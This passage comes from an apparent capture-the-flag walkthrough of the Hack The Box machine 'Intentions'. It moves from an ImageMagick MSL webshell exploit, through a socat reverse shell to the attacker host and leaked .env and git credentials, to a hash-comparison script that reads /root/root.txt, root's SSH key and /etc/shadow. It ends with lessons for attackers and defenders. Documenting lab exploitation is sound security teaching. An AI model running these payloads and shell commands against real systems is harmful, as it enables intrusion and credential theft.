
Then I tried http://10.10.11.220/storage/animals/shell.php?cmd=id… still nothing.
I’ll try moving the POST data up into URL parameters instead. They weren’t present in the above request. Again, just making this closer and closer to the PoC request:

==> Nope. That didn’t work either.
What about attempting to write to /var/www/html/intentions/storage/app/public/shell.php instead (one directory up)?
==> Nope. Same result: no file written.
What about attempting to write to /var/www/html/intentions/storage/app/shell.php instead (one directory up)?
==> Nope. Same result: no file written.
Well, I’m reading from /storage. Maybe write to /var/www/html/intentions/storage/shell.php instead (one directory up)?
==> Nope. Same result: no file written.
This is getting tedious. Each attempt requires quite a bit of interaction with Burp and the browser. Also, I’ve noticed that along the way I’ve accidentally sent malformed requests (for example, accidentally set the Content-Type header twice to two different values, or failing to update the Content-Length). To streamline things a bit and make it less error-prone, I’ll write a python script to attempt the same thing.
I tried all the same variations on this idea, but using Python Requests instead. Tried all the same write paths as above, tried modifying the msl payload as above, etc. I’m happy to say that I eventually made it work. The script is available from my github repo if you want to try it out. The part of the script that plants the webshell is below:
msl_file = f'''<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php @eval(@$_REQUEST['cmd']); ?>" />
<write filename="info:/var/www/html/intentions/storage/app/public/shell.php" />
</image>'''
def write_webshell():
# POST the msl with json moved to the request params.
url = target_url + "/api/v2/admin/image/modify"
url += "?path=vid:msl:/tmp/php*&effect=sepia"
files = {"payload":("payload.msl", msl_file, 'text/plain')}
response = s.post(url, files=files)
print(f'[{response.status_code}] {response.text}')
Note that the session object,
sis already authenticated asgregby the time that code runs. See the github repo for all the details on how that works.

USER FLAG
User: www-data
Using this webshell, I’ll take a look around and see if there’s a good way to get a better foothold. First I checked if I can access anyone’s home directories: I cannot. Second, I started looking around the webserver /var/www/html for config files. Almost immediately, I found /var/www/html/intentions/docker-compose.yml, which revealed a few facts:
- The webserver is using Laravel
- Laravel has an additional port mapped
5173:5173
- Laravel has an additional port mapped
- There is a
mariadbcontainer on port3306- The volume is mapped to
/var/lib/mysql - There is probably an initialization script at
/var/www/html/intentions/vendor/laravel/sail/database/mysql/create-testing-database.sh:/docker-entrypoint-initdb.d/10-create-testing-database.sh healthcheckis defined astest: ["CMD", "mysqladmin", "ping", "-p${DB_PASSWORD}"]
- The volume is mapped to
Since docker-compose.yml used lots of environment variables, I also checked for a .env file. There was one sitting adjacent to the docker compose file. Notable environment variables include:
APP_KEY=base64:YDGHFO792XTVdInb9gGESbGCyRDsAIRCkKoIMwkyHHI=
DB_DATABASE=intentions
DB_USERNAME=laravel
DB_PASSWORD=02mDWOgsOga03G385!!3Plcx
SESSION_LIFETIME=120
REDIS_HOST=redis
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_MAILER=smtp
MAIL_HOST=mailhog
MAIL_PORT=1025
JWT_SECRET=yVH9RCGPMXyzNLoXrEsOl0klZi3MAxMHcMlRAnlobuSO8WNtLHStPiOUUgfmbwPt
Great, found one credential: laravel : 02mDWOgsOga03G385!!3Plcx. It’s probably just for the database.
Oh! so that’s why my webshell dies so often: the session lifetime is set to 120! Better just make a reverse shell then.
Oh, there’s socat? I’ll use that then. On my attacker machine:
sudo ufw allow from 10.10.11.220 to any port 4444 proto tcp
bash
socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
Then, on the target machine via the webshell:
socat TCP:10.10.14.2:4444 EXEC:'bash',pty,stderr,setsid,sigint,sane
Excellent. Now that I have a pretty good reverse shell, I’ll take a look at that MariaDB database that had credentials in .env :

Databases, databases
I checked out the intentions database. As expected, it was identical to the database dump already obtained via blind SQL injection (albeit a lot faster to enumerate). I also checked information_schema so see if the database could read or write files, etc. Unfortunately, no significant results.
With the obvious out of the way, I’ll perform my typical User Enumeration (Linux) procedure. In the interest of keeping this walkthrough brief, I’ll omit the procedure itself and just jot down any notable results:
- www-data can
sudobut I lack the password - linpeas showed mention of another db:

- Pspy showed that there is a cleanup script running periodically

Inside the .env file discovered earlier on, it mentions that they are using laravel.test. Hoping that they left some kind of testing logs, I looked inside the docker context directory: /var/www/html/intentions/vendor/laravel/sail/runtimes/8.2. Inside there is a script called start-container. The contents seem like maybe it could be used for privesc to root 🚩 I’ll investigate this later.
History in .git
The .git repo also looks interesting for this project. The file COMMIT_EDITMSG contains the following message:
Fix webpack for production
Digging a little deeper, we see the commit history inside ./.git/logs/refs/heads/master:

I wonder, do they mean “fixed webpack for production” or that somebody should go fix webpack for the production branch? The webpack file looks normal. This is /var/www/html/intentions/webpack.mix.js:
/*
|--------------------------------------------------------------------------
| Mix Asset Management
|--------------------------------------------------------------------------
|
| Mix provides a clean, fluent API for defining some Webpack build steps
| for your Laravel application. By default, we are compiling the Sass
| file for the application as well as bundling up all the JS files.
|
*/
mix.js('resources/js/app.js', 'public/js').js('resources/js/login.js', 'public/js')
.js('resources/js/gallery.js', 'public/js').js('resources/js/admin.js', 'public/js')
.vue()
.sass('resources/sass/app.scss', 'public/css');
mix.js('resources/js/mdb.js', 'public/js');
And what about the previous comment: “Test cases did not work on steve’s local database, switching to user factory per his advice”?
Checking inside the /var/www/html/intentions/database directory shows that the current version of Intentions is indeed utilizing a user factory. I wonder what the old version of the code looked like. In an attempt to find out, I made a tar archive of the whole .git directory:
cd /tmp/Tools
tar -czvf intentions.tar.gz -C /var/www/html/intentions/ .
cp intentions.tar.gz /var/www/html/intentions/public/storage/
Then, on my attacker machine I navigated to http://10.10.11.220/storage/intentions.tar.gz to download the file. It was almost 150MB, so it took quite a while. After I downloaded it onto my attacker machine, I extracted the tar and examined the git repo using tig:

I didn’t know what
tigwas until I saw it used in the demonstration video of another git examination tool called GitTools.tiglooked like a pretty great way to read through a git repo to see its history and changes in a more human-readable format thangit diff
I selected the commit highlighted in the above image. To my amazement, there were some goodies sitting there in plaintext:

(Apologies, the width of the page made it impossible to get a good screenshot. See next image as well)

😎 We found a couple credentials:
- greg@intentions.htb : Gr3g1sTh3B3stDev3l0per!1998! (this one is marked as admin)
- greg_user@intentions.htb : Gr3g1sTh3B3stDev3l0per!1998!
Wonderful! Time to do a little dance and pray to the credential re-use gods… 🙏

🎉 Success! The user flag is right there in /home/greg. Just cat it out for the glory. Note that greg’s default shell is sh, so just switch to bash right away.
cat user.txt
ROOT FLAG
User Enumeration - greg
Now that I’m logged in through SSH, I’ll enumerate greg. I’ll follow my typical User Enumeration (Linux) strategy. To see the details of the strategy, read that page. For this walkthrough, I’ll just discuss the notable results of enumeration:
gregcannotsudoat allfind / -user greg 2>/dev/null | grep -v '/proc'showed that greg has a~/.mysql_historydirectory writable. Aso something strange in his keyring:/home/greg/.gnupg/crls.d(which was also one of the files modified in the last 5 minutes according to linpeas).- Linpeas had a lot to say:


As seen in linpeas, greg has two peculiar files in his home directory:

I get what this is about. This is so “legal” can check if any of the uploaded pictures match any known DMCA hashes - this way, they know if somebody uploaded a known-copyrighted image.
greg@intentions:~$ ll /opt/scanner/scanner
-rwxr-x--- 1 root scanner 1.4M Jun 19 11:18 /opt/scanner/scanner
Very interesting. If you run dmca_check.sh you get the output:
[+] DMCA-#1952 matches /home/legal/uploads/zac-porter-p_yotEbRA0A-unsplash.jpg

But what type of hash is that? Naturally, it’s impossible to isolate it to just one hash type, but some tools like hash-identifier can make an educated guess:

So it’s probably the MD5 hash of an image. I figured I’d check if zac-porter-p_yotEbRA0A-unsplash.jpg is listed in the MariaDB database. Unfortunately, it is not:

I wonder how these DMCA hashes compare to the flag, which itself has a similar format:

Identical format!
But maybe that doesn’t even matter? I wonder if that scanner binary is able to read the root flag as the file to contain hashes, instead of dmca_hashes.test?
/opt/scanner/scanner -d /home/legal/uploads -h /root/root.txt
Yeah, seems like it can. A little odd though, because the permissions on /opt/scanner/scanner do not indicate that it should be able to access a root file. However, with the capability cap_dac_read_search, it is able to bypass this check. This is starting to look like a fairly likely PE vector - I just need to figure out how to actually see the contents of the file (/root/root.txt), otherwise this capability is of no help for gaining the root flag.
Unusual Capabilities
While exploring some options for leaking the root flag, scanner displayed its help text, showing that there are other flags that can be used:

I’m not super knowledgable about the actual MD5 algorithm. I do know that it’s a cyclical hash, calculated using block sizes of 512b (64B). I might try playing with this a bit. Here’s some bash for generating hashes in the right format,
generate_hashes.sh:#!/bin/bash if [ -f fake_hashes.txt ]; then rm fake_hashes.txt fi for i in $(seq -f "%04g" 1 50); do hash=`tr -dc a-f0-9 < /dev/urandom | dd bs=32 count=1 2> /dev/null` echo "DMCA-#$i:$hash" >> fake_hashes.txt; done
Trying a few things with /opt/scanner/scanner, it seems like the program doesn’t care at all if it actually reads an image or not. It’s perfectly happy to take a hash of a text file or anything else.
🚨 So here’s my big idea: we can generate an “image” for scanner to read, thus controlling the hash it produces. Using the -l flag seen in the above screenshot, we can take a hash of only a small portion of the file. We could also take a hash of an equally small portion of the root flag, due to the binary’s capability. I could also use the -p flag to easily get the hash of a file read using scanner (a file owned by root). Consider how this would go, starting with just a single byte, but then growing that length all the way up to 32 bytes:
If the hash of the first byte of the flag (using the flag as the ‘image’) matches the hash of the first byte of a sequence of values ranging from 0 to 255, then we just found the first character of the flag. Repeat this process for lengths all the way up to 32 to obtain the whole flag.
This is a variation on the known-plaintext attack. We control one hash: by checking equality of the controlled hash against the target hash, we can check (with a high degree of likelihood) if the pre-images are the same too.
It took some time, but I iteratively built this idea into a python script. In short, I capture a “reference” hash from the root flag, and then compare that to a hash calculated from a file I just wrote - written by iterating byte values. When the hashes are equal, we record the latest byte value and extend the length of the hash comparison. Here’s the important part:
found_bytes = []
for length in range(1,max_length+1):
reference_hash = get_target_hash(length)
for byte_value in charset:
write_test_image(found_bytes, byte_value)
if (compare_image_hash(reference_hash, length)):
found_bytes.append(byte_value)
print(bytes(found_bytes).decode('utf-8'), end='\r')
break
print('\n')
For the full script, please see the github repo where I posted it. It also contains usage instructions. Enjoy.
The fastest thing to do to get the points on this box is to use my tool to dump the contents of the flag file directly. To do that, download the script onto the target box by whatever means (I used a python webserver hosted from my attacker machine) then run the following:
./known-plaintext.py /root/root.txt 32 --hex
🎉 You should have the flag in a second or two.
EXTRA CREDIT: PWN
Now that I have a script that can dump any text-based file on the box. Why not poke around and see if there’s a private key? And as a backup plan, I could always just dump /etc/shadow and crack the password hashes. First, I checked the usual spot for an SSH private key:
./known-plaintext.py /root/.ssh/id_rsa 10
Looks like it’s reading something! there must be a private key there. How lucky 🍀
To get the whole SSH key, I set a much larger expected file size:
I checked some SSH private keys that I had locally using, and they were all less than 6000 characters long. To do this, I ran
find /home/kali -name id_rsa -exec wc -c {} +
./known-plaintext.py /root/.ssh/id_rsa 6000

It took some time, but the script began dumping the file contents. So happy it works! All in all, it took about ten minutes to run.
I copy-pasted the dumped SSH private key to my attacker machine, then tried connecting using the key:
ssh -i id_rsa root@10.10.11.220
But unfortunately I was getting an error:
Load key "id_rsa": error in libcrypto
The cause must be a malformed key. Upon looking into it, I discovered that I accidentally filled it with whitespace. Probably because I copy-pasted it directly from tmux onto my attacker machine in vim. I’ll trim out the horizontal whitespace:
cat id_rsa | tr -d "[:blank:]" > id_rsa_trimmed
Checking the file, it looks like that accidentally removed spaces from the first and last lines… Adjust them back to this:
-----BEGIN OPENSSH PRIVATE KEY-----
...
-----END OPENSSH PRIVATE KEY-----
Then change the permissions on the private key:
chmod 700 id_rsa_trimmed
Finally, I’ll attempt again to connect using SSH:
ssh -i id_rsa_trimmed root@10.10.11.220

🎉 Finally! Rooted it. What a rush!
Taking a peek around, I get to finally read those scripts that I saw in pspy:

Just for funsies, I also grabbed /etc/shadow and took a copy locally. I might try cracking those later. I was having trouble identifying the hashes using hashid and hash-identifier, so I tried a newer tool called Name-that-hash and it worked very well:

Anyone interested in identifying hashes with better accuracy and context should check out their repo.
LESSONS LEARNED

Attacker
- On a box as hard as this one, you can’t over-enumerate for foothold. Ffuf is extremely powerful and easy for doing highly specific directory enumeration. In this case, enumerating every portion of the APIs turned out to be very beneficial. While other players may have discovered the v2 API by carefully examining the
.jsfiles, at least two of those.jsfiles were only found during second, specific enumeration of just the/jsdirectory. - Spend a lot of time thinking about how the server might work, such as what the backend code might look like. Think about how you would make a similar tool if you were using the same languages or modules. The clearer mental picture you can make for yourself, the less time you will spend searching around the internet for existing exploits, PoCs, and other security research in general. It will help you realize when you found the right thing, so you can go down fewer wrong paths.
- If you’ve done a burp proxy more than a dozen times, it’s probably better just to write a script. Multiple attempts at an exploit that involves a lot of clicking, typing, or interaction will almost always introduce some accidents/errors into your process. By scripting the exploit, you can eliminate many of these kinds of errors and keep your development moving in the right direction.
- Git can be your best friend. Keep a toolbox full of git analysis tools. They can be used rapidly and many specialized tools can do exactly what you need with very little effort. For example, there are secret-extraction tools that go looking for leaked credentials: I didn’t even need to examine the history using
tig. - Always check “custom” code first - like the
/opt/scanner/scannerbinary. Coding is hard: it can be tough for developers to avoid introducing logic errors or loopholes into software. In this case, less capabilities but also some validation of user input would have been quite handy; why not writescannerto check that the provided file is actually an image?

Defender
- Keep as much code as possible client-side. Not only does it offload processing onto the clients, it can be much more secure. If Intentions didn’t use server-side image transformations (using Imagick), then there would have been no vulnerability. The image effects are only relevant to a single user observing the image, so why not just use some client-side JS to make it happen?
- Use HTTPS. How am I even writing this in 2023?! Anyone and their dog can go get a free SSL certificate in a matter of minutes. There is simply no excuse. Using HTTPS would have added an extra (fairly thick) layer of security to the authentication process, preventing the passing-the-hash entry.
- Least-privilege (or least capability) is still a relevant principle. There was no way that I could have achieved root access to the system without a binary with more-than-necessary capabilities. While I understand why
